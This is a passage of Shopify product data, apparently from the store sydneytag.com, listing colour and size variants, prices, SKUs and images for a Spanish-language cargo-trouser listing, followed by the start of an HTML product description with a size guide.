- Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","options":["Gris negro","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383851676,"title":"Púrpura \/ M","option1":"Púrpura","option2":"M","option3":null,"sku":"LF20254446C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","options":["Púrpura","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383884444,"title":"Púrpura \/ L","option1":"Púrpura","option2":"L","option3":null,"sku":"LF20254446C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","options":["Púrpura","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383917212,"title":"Púrpura \/ XL","option1":"Púrpura","option2":"XL","option3":null,"sku":"LF20254446C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","options":["Púrpura","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383949980,"title":"Púrpura \/ 2XL","option1":"Púrpura","option2":"2XL","option3":null,"sku":"LF20254446C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","options":["Púrpura","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383982748,"title":"Púrpura \/ 3XL","option1":"Púrpura","option2":"3XL","option3":null,"sku":"LF20254446C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","options":["Púrpura","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384015516,"title":"Púrpura \/ 4XL","option1":"Púrpura","option2":"4XL","option3":null,"sku":"LF20254446C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","options":["Púrpura","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384048284,"title":"Gris naranja \/ M","option1":"Gris naranja","option2":"M","option3":null,"sku":"LF20254446C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","options":["Gris naranja","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384081052,"title":"Gris naranja \/ L","option1":"Gris naranja","option2":"L","option3":null,"sku":"LF20254446C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","options":["Gris naranja","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384113820,"title":"Gris naranja \/ XL","option1":"Gris naranja","option2":"XL","option3":null,"sku":"LF20254446C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","options":["Gris naranja","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384146588,"title":"Gris naranja \/ 2XL","option1":"Gris naranja","option2":"2XL","option3":null,"sku":"LF20254446C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","options":["Gris naranja","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384179356,"title":"Gris naranja \/ 3XL","option1":"Gris naranja","option2":"3XL","option3":null,"sku":"LF20254446C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","options":["Gris naranja","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384212124,"title":"Gris naranja \/ 4XL","option1":"Gris naranja","option2":"4XL","option3":null,"sku":"LF20254446C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","options":["Gris naranja","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384244892,"title":"Naranja morada \/ M","option1":"Naranja morada","option2":"M","option3":null,"sku":"LF20254446C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","options":["Naranja morada","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384277660,"title":"Naranja morada \/ L","option1":"Naranja morada","option2":"L","option3":null,"sku":"LF20254446C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","options":["Naranja morada","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384310428,"title":"Naranja morada \/ XL","option1":"Naranja morada","option2":"XL","option3":null,"sku":"LF20254446C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","options":["Naranja morada","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384343196,"title":"Naranja morada \/ 2XL","option1":"Naranja morada","option2":"2XL","option3":null,"sku":"LF20254446C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","options":["Naranja morada","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384375964,"title":"Naranja morada \/ 3XL","option1":"Naranja morada","option2":"3XL","option3":null,"sku":"LF20254446C043XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","options":["Naranja morada","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384408732,"title":"Naranja morada \/ 4XL","option1":"Naranja morada","option2":"4XL","option3":null,"sku":"LF20254446C044XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","options":["Naranja morada","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","options":["Color","Tamaño"],"media":[{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","width":800},{"alt":null,"id":28838370312348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370345116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","width":800},{"alt":null,"id":28838370377884,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370410652,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","width":800},{"alt":null,"id":28838370443420,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","width":800},{"alt":null,"id":28838370476188,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","width":800},{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" 